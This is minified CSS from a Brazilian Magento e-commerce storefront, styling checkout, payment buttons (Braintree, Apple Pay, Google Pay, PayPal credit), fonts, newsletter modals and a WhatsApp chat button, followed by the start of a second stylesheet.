.table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:4.5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:9px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:18px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:18px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 4.5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:18px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-search{margin-top:9px}.minicart-wrapper{margin-top:9px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 32px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:38px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:9px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:18px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:18px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:4.5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:36px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:22.5px}.multicheckout .actions-toolbar>.primary{margin-bottom:22.5px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 9px 9px 0;width:30%}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#333;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#666;text-decoration:none}.column .block-addbysku .action.remove:active{color:#333;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:9px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:18px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:22.5px;padding-right:22.5px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:22.5px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:36px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:244px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:18px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.products-grid .product-item{margin-bottom:27px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:9px 0}.product-item-actions .actions-primary+.actions-secondary{display:table-cell;width:50%;padding-left:5px;white-space:nowrap}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.product-item-actions .actions-primary{display:table-cell}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2')}.leste-price{display:flex;flex-direction:column;align-items:start}.leste-price>div{display:flex;align-items:center;gap:5px}.leste-price img{height:25px;margin-right:3px}.leste-price .price{height:20px;font-size:1.6rem;font-weight:600;white-space:nowrap;color:#c19d59;text-align:left}.leste-price .leste-special-price{display:flex;gap:10px}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:white;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:black;opacity:0.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:black;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right, #009cde, #003087);color:#fff;padding:15px;text-align:center;margin:10px 0px}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eeeeee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009CDE;color:#FFF;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#FFF}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 9px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:9px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:9px 9px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="text"]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="number"]::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:9px;right:27px}#braintree_cc_number{padding-left:68px}

--- FILE ---
content_type: text/css
request_url: https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/styles-l.css
body_size: 35232
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@media (max-width:991px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{margin-bottom:30px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:700px !important;width:100% !important}}@media (max-width:767px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:20px;font-size:30px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:5px 0 15px;font-size:16px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:12px;font-size:13px;line-height:22px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:20px;margin:0 0 18px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:48px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{height:auto;padding:10px 15px;margin:10px 0 0;position:static}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{margin:0 auto 10px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo2 .modal-inner-wrap{max-width:420px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:25px;padding-top:40px;padding-bottom:40px;padding-right:25px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1{font-size:20px;margin-bottom:12px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{font-size:20px;margin-bottom:12px;line-height:22px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:425px !important;width:100% !important}.modals-wrapper .newsletter-modal.demo1 .modal-inner-wrap{width:90%;max-width:750px;height:auto}.newsletter-modal.demo1 .modal-inner-wrap .modal-content{padding-left:35px;padding-right:35px}}@media (max-width:479px){.newsletter-modal.demo2 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:25px;padding-left:25px;padding-right:25px}.newsletter-modal.demo2 .action-close{padding:15px 15px 15px}.newsletter-modal.demo2 .action-close:before{font-size:14px;line-height:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:15px;font-size:24px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-left:25px;padding-right:25px;padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:3px 0 12px;font-size:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:16px;margin:0 0 15px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:10px;font-size:13px;line-height:20px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:20px;padding-top:30px;padding-bottom:30px;padding-right:20px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{margin:10px 0 0;position:static;padding:10px 15px;height:auto}}.htwhatsapp-chat.text-icon{position:fixed;right:15px;bottom:0}.htwhatsapp-chat.text-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px 25px;border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.text-icon .chat-btn:visited,.htwhatsapp-chat.text-icon .chat-btn:focus,.htwhatsapp-chat.text-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.text-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat.text-icon .chat-btn>img{max-width:20px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat.text-icon .chat-btn>span{display:inline-block;vertical-align:middle;color:#ffffff;font-size:14px;font-weight:600;margin-left:6px}.htwhatsapp-chat.only-icon{position:fixed;right:20px;bottom:20px}.htwhatsapp-chat.only-icon .chat-btn{background:#2ab200;display:inline-block;padding:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:60px;width:60px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.only-icon .chat-btn:visited,.htwhatsapp-chat.only-icon 